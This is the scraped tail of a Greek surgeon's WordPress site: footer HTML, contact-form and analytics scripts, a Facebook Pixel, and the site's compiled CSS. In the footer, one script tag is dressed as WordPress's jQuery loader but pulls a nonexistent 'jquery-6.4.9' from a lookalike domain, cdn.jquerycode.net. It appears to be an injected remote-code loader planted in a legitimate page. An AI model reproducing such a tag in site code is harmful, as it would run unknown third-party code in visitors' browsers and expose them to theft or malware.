Φώτιος Αρχοντοβασίλης. Ο σκοπός της παρούσας Ιστοσελίδας είναι ενημερωτικός και όχι διαφημιστικός. Το περιεχόμενο της Ιστοσελίδας δεν υπόκειται σε σύγκρουση συμφερόντων.Τελευταία ανανέωση του περιεχομένου της Ιστοσελίδας <em>January 2026</em>. </p> </div> <div class="container m-auto flex justify-center items-center"> <p>Designed &amp; developed by </p> <a href="https://arggo.gr/" target='_blank'><img class="ml-2" src="https://oxeirourgos.gr/wp-content/uploads/2022/09/arggo-logo-1.webp" alt="arggo logo" style="width:60px;"></a> </div></footer> </div> <script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xeirourgos\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script src="https://oxeirourgos.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script><script src="https://oxeirourgos.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script><script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script><script src="https://oxeirourgos.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script><script id="contact-form-7-js-translations">( function( domain, translations ) { var localeData = translations.locale_data[ domain ] || translations.locale_data.messages; localeData[""].domain = domain; wp.i18n.setLocaleData( localeData, domain );} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script><script id="contact-form-7-js-before">var wpcf7 = { "api": { "root": "https:\/\/oxeirourgos.gr\/wp-json\/", "namespace": "contact-form-7\/v1" }};</script><script src="https://oxeirourgos.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script><script id="app/0-js-before">(()=>{"use strict";var r,e={},o={};function t(r){var n=o[r];if(void 0!==n)return n.exports;var a=o[r]={exports:{}};return e[r](a,a.exports,t),a.exports}t.m=e,r=[],t.O=(e,o,n,a)=>{if(!o){var i=1/0;for(v=0;v<r.length;v++){o=r[v][0],n=r[v][1],a=r[v][2];for(var s=!0,f=0;f<o.length;f++)(!1&a||i>=a)&&Object.keys(t.O).every((r=>t.O[r](o[f])))?o.splice(f--,1):(s=!1,a<i&&(i=a));if(s){r.splice(v--,1);var l=n();void 0!==l&&(e=l)}}return e}a=a||0;for(var v=r.length;v>0&&r[v-1][2]>a;v--)r[v]=r[v-1];r[v]=[o,n,a]},t.d=(r,e)=>{for(var o in e)t.o(e,o)&&!t.o(r,o)&&Object.defineProperty(r,o,{enumerable:!0,get:e[o]})},t.o=(r,e)=>Object.prototype.hasOwnProperty.call(r,e),(()=>{var r={666:0};t.O.j=e=>0===r[e];var e=(e,o)=>{var n,a,i=o[0],s=o[1],f=o[2],l=0;if(i.some((e=>0!==r[e]))){for(n in s)t.o(s,n)&&(t.m[n]=s[n]);if(f)var v=f(t)}for(e&&e(o);l<i.length;l++)a=i[l],t.o(r,a)&&r[a]&&r[a][0](),r[a]=0;return t.O(v)},o=self.webpackChunksage=self.webpackChunksage||[];o.forEach(e.bind(null,0)),o.push=e.bind(null,o.push.bind(o))})()})();</script><script src="https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/js/575.baac18.js" id="app/0-js"></script><script src="https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/js/546.694c60.js" id="app/1-js"></script><script src="https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/js/app.6fa198.js" id="app/2-js"></script>  <script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '1711632229120174'); fbq('track', 'PageView'); window.fbqReady = true; document.addEventListener('wpcf7mailsent', function(event) { console.log('Contact Form 7 event triggered:', event.detail.contactFormId); console.log('Tracking Facebook Pixel Contact event'); if (typeof fbq !== 'undefined' && window.fbqReady) { fbq('track', 'Contact'); console.log('Facebook Pixel Contact event sent'); } else { console.error('Facebook Pixel not loaded or not ready'); if (typeof fbq !== 'undefined') { fbq('track', 'Contact'); console.log('Facebook Pixel Contact event sent (fallback)'); } } }); window.testFacebookPixel = function() { if (typeof fbq !== 'undefined') { console.log('Testing Facebook Pixel Contact event...'); fbq('track', 'Contact'); console.log('Test event sent'); } else { console.error('Facebook Pixel not available'); } }; </script> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1711632229120174&ev=PageView&noscript=1" /></noscript>   <script async src="https://www.googletagmanager.com/gtag/js?id=UA-76232257-1"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-76232257-1'); </script> </body></html>
<!--HTML compressed, size saved 9.73%. From 81415 bytes, now 73491 bytes-->

--- FILE ---
content_type: text/css
request_url: https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/css/app.6e48e1.css
body_size: 30839
content:
*,:after,:before{border:0 solid #e5e7eb;box-sizing:border-box}:after,:before{--tw-content:""}html{-webkit-text-size-adjust:100%;font-family:ui-sans-serif,system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,BlinkMacSystemFont,Helvetica Neue,Arial,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;line-height:1.5;-moz-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::-webkit-backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.pointer-events-none{pointer-events:none}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.top-0{top:0}.left-0{left:0}.top-1\/2{top:50%}.left-8{left:2rem}.right-0{right:0}.right-8{right:2rem}.z-50{z-index:50}.z-40{z-index:40}.m-auto{margin:auto}.my-4{margin-bottom:1rem;margin-top:1rem}.mx-auto{margin-left:auto;margin-right:auto}.my-2{margin-bottom:.5rem;margin-top:.5rem}.my-10{margin-bottom:2.5rem;margin-top:2.5rem}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.mt-4{margin-top:1rem}.ml-auto{margin-left:auto}.mb-8{margin-bottom:2rem}.mb-6{margin-bottom:1.5rem}.mr-4{margin-right:1rem}.mt-20{margin-top:5rem}.ml-4{margin-left:1rem}.mt-16{margin-top:4rem}.mb-3{margin-bottom:.75rem}.mb-0{margin-bottom:0}.-mr-0{margin-right:0}.mt-8{margin-top:2rem}.mb-4{margin-bottom:1rem}.mb-1{margin-bottom:.25rem}.-mt-20{margin-top:-5rem}.mt-auto{margin-top:auto}.mb-16{margin-bottom:4rem}.mt-6{margin-top:1.5rem}.mt-2{margin-top:.5rem}.mb-12{margin-bottom:3rem}.mt-12{margin-top:3rem}.mb-2{margin-bottom:.5rem}.ml-2{margin-left:.5rem}.ml-6{margin-left:1.5rem}.block{display:block}.flex{display:flex}.grid{display:grid}.contents{display:contents}.hidden{display:none}.h-4{height:1rem}.h-64{height:16rem}.h-10{height:2.5rem}.h-auto{height:auto}.h-24{height:6rem}.h-\[11rem\]{height:11rem}.h-\[18rem\]{height:18rem}.h-0{height:0}.h-20{height:5rem}.h-32{height:8rem}.h-full{height:100%}.h-12{height:3rem}.h-16{height:4rem}.h-8{height:2rem}.h-56{height:14rem}.h-40{height:10rem}.h-48{height:12rem}.h-6{height:1.5rem}.h-5{height:1.25rem}.h-2{height:.5rem}.h-screen{height:100vh}.w-full{width:100%}.w-8{width:2rem}.w-4{width:1rem}.w-4\/12{width:33.333333%}.w-10{width:2.5rem}.w-6{width:1.5rem}.w-10\/12{width:83.333333%}.w-24{width:6rem}.w-auto{width:auto}.w-16{width:4rem}.w-3\/12{width:25%}.w-8\/12{width:66.666667%}.w-40{width:10rem}.w-12{width:3rem}.w-56{width:14rem}.w-2\/3{width:66.666667%}.w-1\/2{width:50%}.w-5{width:1.25rem}.w-52{width:13rem}.w-2{width:.5rem}.w-1\/4{width:25%}.w-2\/4{width:50%}.w-11\/12{width:91.666667%}.w-6\/12{width:50%}.flex-shrink-0{flex-shrink:0}.-translate-x-4{--tw-translate-x:-1rem}.-translate-x-4,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cursor-pointer{cursor:pointer}.cursor-default{cursor:default}.resize{resize:both}.grid-flow-row{grid-auto-flow:row}.grid-flow-col{grid-auto-flow:column}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))}.grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-8{gap:2rem}.gap-4{gap:1rem}.gap-2{gap:.5rem}.gap-6{gap:1.5rem}.gap-16{gap:4rem}.gap-3{gap:.75rem}.gap-y-12{row-gap:3rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.self-start{align-self:flex-start}.overflow-hidden{overflow:hidden}.overflow-y-scroll{overflow-y:scroll}.rounded{border-radius:.25rem}.rounded-xl{border-radius:.75rem}.rounded-full{border-radius:9999px}.rounded-2xl{border-radius:1rem}.border{border-width:1px}.border-8{border-width:8px}.border-b{border-bottom-width:1px}.border-r{border-right-width:1px}.border-l{border-left-width:1px}.border-b-4{border-bottom-width:4px}.border-t{border-top-width:1px}.border-baby-blue{--tw-border-opacity:1;border-color:rgba(122,206,242,var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity))}.border-cultured{--tw-border-opacity:1;border-color:rgba(244,247,250,var(--tw-border-opacity))}.border-t-gray-400{--tw-border-opacity:1;border-top-color:rgba(156,163,175,var(--tw-border-opacity))}.bg-baby-blue{--tw-bg-opacity:1;background-color:rgba(122,206,242,var(--tw-bg-opacity))}.bg-indigo-400{--tw-bg-opacity:1;background-color:rgba(129,140,248,var(--tw-bg-opacity))}.bg-green-400{--tw-bg-opacity:1;background-color:rgba(74,222,128,var(--tw-bg-opacity))}.bg-yellow-400{--tw-bg-opacity:1;background-color:rgba(250,204,21,var(--tw-bg-opacity))}.bg-red-400{--tw-bg-opacity:1;background-color:rgba(248,113,113,var(--tw-bg-opacity))}.bg-cultured{--tw-bg-opacity:1;background-color:rgba(244,247,250,var(--tw-bg-opacity))}.bg-lapis-lazul{--tw-bg-opacity:1;background-color:rgba(0,113,166,var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-indigo-dye{--tw-bg-opacity:1;background-color:rgba(32,61,91,var(--tw-bg-opacity))}.bg-light-grey-xl{--tw-bg-opacity:1;background-color:rgba(248,248,248,var(--tw-bg-opacity))}.bg-light-grey{--tw-bg-opacity:1;background-color:rgba(252,253,253,var(--tw-bg-opacity))}.bg-light-grey-sm{--tw-bg-opacity:1;background-color:rgba(241,243,250,var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-gunmetal{--tw-bg-opacity:1;background-color:rgba(30,38,46,var(--tw-bg-opacity))}.bg-charcoal{--tw-bg-opacity:1;background-color:rgba(49,61,80,var(--tw-bg-opacity))}.bg-green-500{--tw-bg-opacity:1;background-color:rgba(34,197,94,var(--tw-bg-opacity))}.bg-charcoal-dark{--tw-bg-opacity:1;background-color:rgba(40,57,74,var(--tw-bg-opacity))}.bg-opacity-40{--tw-bg-opacity:0.4}.bg-none{background-image:none}.bg-cover{background-size:cover}.bg-contain{background-size:contain}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.fill-current{fill:currentColor}.stroke-current{stroke:currentColor}.stroke-1{stroke-width:1}.stroke-2{stroke-width:2}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-1{padding:.25rem}.px-4{padding-left:1rem;padding-right:1rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-16{padding-bottom:4rem;padding-top:4rem}.px-8{padding-left:2rem;padding-right:2rem}.py-4{padding-bottom:1rem;padding-top:1rem}.px-2{padding-left:.5rem;padding-right:.5rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.py-12{padding-bottom:3rem;padding-top:3rem}.py-8{padding-bottom:2rem;padding-top:2rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.px-1{padding-left:.25rem;padding-right:.25rem}.py-14{padding-bottom:3.5rem;padding-top:3.5rem}.pt-8{padding-top:2rem}.pb-4{padding-bottom:1rem}.pl-4{padding-left:1rem}.pl-8{padding-left:2rem}.pt-20{padding-top:5rem}.pb-8{padding-bottom:2rem}.pr-2{padding-right:.5rem}.text-center{text-align:center}.text-right{text-align:right}.text-base{font-size:1rem;line-height:1.5rem}.text-6xl{font-size:3.75rem;line-height:1}.text-xl{font-size:1.25rem}.text-lg,.text-xl{line-height:1.75rem}.text-lg{font-size:1.125rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-xs{font-size:.75rem;line-height:1rem}.text-\[13px\]{font-size:13px}.text-\[10px\]{font-size:10px}.text-\[9px\]{font-size:9px}.text-3xl{font-size:1.875rem;line-height:2.25rem}.font-normal{font-weight:400}.font-semibold{font-weight:600}.font-bold{font-weight:700}.font-black{font-weight:900}.font-light{font-weight:300}.uppercase{text-transform:uppercase}.italic{font-style:italic}.leading-tight{line-height:1.25}.leading-none{line-height:1}.text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.text-indigo-50{--tw-text-opacity:1;color:rgba(238,242,255,var(--tw-text-opacity))}.text-green-50{--tw-text-opacity:1;color:rgba(240,253,244,var(--tw-text-opacity))}.text-yellow-50{--tw-text-opacity:1;color:rgba(254,252,232,var(--tw-text-opacity))}.text-red-50{--tw-text-opacity:1;color:rgba(254,242,242,var(--tw-text-opacity))}.text-gunmetal{--tw-text-opacity:1;color:rgba(30,38,46,var(--tw-text-opacity))}.text-beau-blue{--tw-text-opacity:1;color:rgba(185,202,219,var(--tw-text-opacity))}.text-charcoal{--tw-text-opacity:1;color:rgba(49,61,80,var(--tw-text-opacity))}.text-lapis-lazul{--tw-text-opacity:1;color:rgba(0,113,166,var(--tw-text-opacity))}.text-red-500{--tw-text-opacity:1;color:rgba(239,68,68,var(--tw-text-opacity))}.text-baby-blue{--tw-text-opacity:1;color:rgba(122,206,242,var(--tw-text-opacity))}.text-quick-silver{--tw-text-opacity:1;color:rgba(161,167,172,var(--tw-text-opacity))}.text-independence{--tw-text-opacity:1;color:rgba(68,86,116,var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgba(107,114,128,var(--tw-text-opacity))}.underline{-webkit-text-decoration-line:underline;text-decoration-line:underline}.decoration-dotted{-webkit-text-decoration-style:dotted;text-decoration-style:dotted}.opacity-0{opacity:0}.shadow-gray-400{--tw-shadow-color:#9ca3af;--tw-shadow:var(--tw-shadow-colored)}.outline{outline-style:solid}.drop-shadow-2xl{--tw-drop-shadow:drop-shadow(0 25px 25px rgba(0,0,0,.15))}.drop-shadow-2xl,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}h1,h2,h3,h4,h5,h6{--tw-text-opacity:1;color:rgba(49,61,80,var(--tw-text-opacity));margin-bottom:2rem}h1{font-size:1.5rem;line-height:2rem}@media (min-width:1280px){h1{font-size:2.25rem;line-height:2.5rem}}h2{font-size:1.5rem;line-height:2rem}@media (min-width:1280px){h2{font-size:1.875rem;line-height:2.25rem}}h3{font-size:1.25rem;line-height:1.75rem}@media (min-width:1280px){h3{font-size:1.5rem;line-height:2rem}}h4{font-size:1rem;line-height:1.5rem}@media (min-width:1280px){h4{font-size:1.25rem;line-height:1.75rem}}h5{font-size:1rem;font-weight:700;line-height:1.5rem}@media (min-width:1280px){h5{font-size:1.25rem;line-height:1.75rem}}table{margin-bottom:1rem;margin-top:1rem}td{--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity));border-width:1px;padding:.5rem}.page-content p{font-size:1rem;line-height:1.5rem;margin-bottom:2rem}@media (min-width:1280px){.page-content p{font-size:1.125rem;line-height:1.75rem}}.page-content ul{margin-bottom:1rem;padding-left:.5rem}@media (min-width:1280px){.page-content ul{margin-bottom:2rem;padding-left:2rem}}.page-content li{list-style-type:disc}.page-content a{--tw-text-opacity:1;color:rgba(122,206,242,var(--tw-text-opacity))}figcaption{font-size:.875rem;font-style:italic;line-height:1.25rem;margin-top:1rem}.nav-primary .nav{--tw-text-opacity:1;color:rgba(68,86,116,var(--tw-text-opacity));display:flex;flex-direction:column;gap:.25rem;text-transform:uppercase}@media (min-width:1280px){.nav-primary .nav{align-items:center;flex-direction:row;gap:1.5rem}}.nav-primary-lg .nav>li>ul{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));border-color:rgba(209,213,219,var(--tw-border-opacity));border-width:1px;display:none;padding-bottom:1rem;padding-top:1rem;position:absolute;width:24rem;z-index:40}.nav-primary-lg .nav>li>ul>li>a{padding-left:2rem;padding-right:2rem;width:100%}.nav-primary-lg .nav>li.menu-item-has-children:hover>ul{display:block}.nav-primary-lg .nav>li ul li{padding-bottom:.75rem;padding-top:.75rem}.nav-primary-lg .nav>li>ul>li>ul{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));border-color:rgba(209,213,219,var(--tw-border-opacity));border-width:1px;display:none;padding-bottom:1rem;padding-top:1rem;position:absolute;width:100%;z-index:40}.nav-primary-lg .nav>li>ul>li>ul>li>a{padding-left:2rem;padding-right:2rem;width:100%}.nav-primary-lg .nav>li>ul>li.menu-item-has-children:hover>ul{display:block;margin:-45px 0 0 100%}.nav-primary-lg .nav>li>ul .menu-item-has-children>a:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 24 24' stroke-width='1.5' stroke='currentColor' class='w-6 h-6'%3E%3Cpath stroke-linecap='round' stroke-linejoin='round' d='m8.25 4.5 7.5 7.5-7.5 7.5'/%3E%3C/svg%3E");height:1rem;margin-left:.25rem;margin-top:2px;position:absolute;width:1rem}.nav-primary-mobile{font-size:.875rem;line-height:1.25rem;margin-top:2rem}.nav-primary-mobile .sub-menu{display:none;font-size:.875rem;height:0;line-height:1.25rem;margin-left:1rem;margin-top:.5rem;opacity:0}.nav-primary-mobile li{padding-bottom:.25rem;padding-top:.25rem}.conditions-content p{margin-bottom:2rem}.conditions-content img{width:100%}@media (min-width:1280px){.conditions-content img{width:auto}}.conditions-content img{display:inline-block;margin-right:1rem}.conditions-content ul{margin-bottom:1rem;padding-left:.75rem}@media (min-width:1280px){.conditions-content ul{margin-bottom:1rem;padding-left:2rem}}.conditions-content li{list-style-type:disc}.footer-content-info h3{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));font-size:1.25rem;line-height:1.75rem;margin-bottom:.5rem}@media (min-width:1280px){.footer-content-info h3{margin-bottom:2rem}}.footer-content-info a,.footer-content-info p{--tw-text-opacity:1;color:rgba(161,167,172,var(--tw-text-opacity))}.accordion-container p{font-size:1rem;line-height:1.5rem}.helper{grid-template-columns:repeat(3,minmax(0,1fr));pointer-events:none}@media (min-width:1280px){.helper{grid-template-columns:repeat(2,minmax(0,1fr));grid-template-columns:repeat(3,minmax(0,1fr))}}.wrapper-iframe{height:0;padding-bottom:56.25%;padding-top:25px;position:relative;width:100%}.wrapper-iframe iframe{height:100%;left:0;position:absolute;top:0;width:100%}.wpcf7-select,.wpcf7-text{--tw-bg-opacity:1;background-color:rgba(244,247,250,var(--tw-bg-opacity));border-bottom-width:1px;font-size:1rem;line-height:1.5rem;padding-bottom:.25rem;padding-top:.25rem;width:100%}.wpcf7-not-valid-tip{--tw-text-opacity:1;color:rgba(220,38,38,var(--tw-text-opacity))}.wpcf7 .screen-reader-response{display:none}.wpcf7-response-output{--tw-text-opacity:1;color:rgba(49,61,80,var(--tw-text-opacity));font-size:.875rem;line-height:1.25rem;margin-top:1rem}@media (min-width:1280px){.wpcf7-response-output{font-size:1rem;line-height:1.5rem}}.wpcf7-form.invalid .wpcf7-response-output{--tw-text-opacity:1;color:rgba(220,38,38,var(--tw-text-opacity))}.wpcf7-form.sent .wpcf7-response-output{--tw-text-opacity:1;color:rgba(22,163,74,var(--tw-text-opacity))}#main-slider .slide p{font-size:11px;line-height:1.25;margin-bottom:.5rem}@media (min-width:1280px){#main-slider .slide p{font-size:1rem;line-height:1.5rem;margin-bottom:2rem}}#main-slider .slide button{font-size:9px;padding:.25rem .5rem}@media (min-width:1280px){#main-slider .slide button{font-size:1rem;line-height:1.5rem;padding:1rem 1.5rem}}.video-slides-container:before{--tw-bg-opacity:0.1;background-color:rgba(255,255,255,var(--tw-bg-opacity));border-radius:1rem;left:0;margin-left:-1rem;margin-top:2rem;position:absolute;top:0}@media (min-width:1280px){.video-slides-container:before{height:26rem;width:54rem}}.video-slides-container:before{content:""}@media only screen and (max-width:600px){.video-slides-container:before{display:none}}@media only screen and (min-width:1200px){.condition-callout-bg{background-image:url(/wp-content/themes/xeirourgos/public/images/bg-condition-callout.201989.webp)}}.archive-page .nav-links{display:flex;padding-left:.5rem;padding-right:.5rem}.archive-page .nav-links 